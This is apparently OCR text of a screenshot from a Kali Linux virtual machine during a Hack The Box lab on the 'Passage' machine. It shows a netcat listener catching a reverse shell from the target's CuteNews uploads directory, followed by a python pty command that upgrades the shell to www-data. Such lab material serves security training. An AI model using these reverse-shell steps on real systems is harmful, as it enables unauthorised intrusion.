 Kali linux 2020.3 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Mozilla Firefox kali@kali: ~/Загрузки kali@kali: ~ kali@kali: ~ kali@kali: ~ [Снимок экрана] 05:53 ПП (PM) 53%
kali@kali: ~
Файл Действия Правка Вид Справка
kali@kali:~$ nc -lvp 1234
listening on [any] 1234 ...
connect to [10.10.14.93] from passage.htb [10.10.10.206] 51650
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@passage:/var/www/html/CuteNews/uploads$
Right Ctrl
ENG
17:53:31
15.12.2020